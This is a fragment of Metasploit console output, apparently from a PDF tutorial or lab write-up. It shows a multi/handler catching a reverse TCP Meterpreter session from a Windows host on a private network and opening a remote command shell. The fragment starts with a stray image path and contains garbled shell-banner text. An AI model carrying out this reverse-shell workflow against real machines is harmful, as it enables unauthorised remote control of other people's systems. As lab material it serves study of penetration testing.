 [*] Shutting down Meterpreter...
[*] 192.168.244.1 - Meterpreter session 1 closed.  Reason: User exit
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.244.128:5555
[*] Sending stage (179779 bytes) to 192.168.244.1
[*] Meterpreter session 2 opened (192.168.244.128:5555 -> 192.168.244.1:54886) at 2020-02-12
5:32 -0500
meterpreter >
meterpreter > shell
Process 4732 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Download>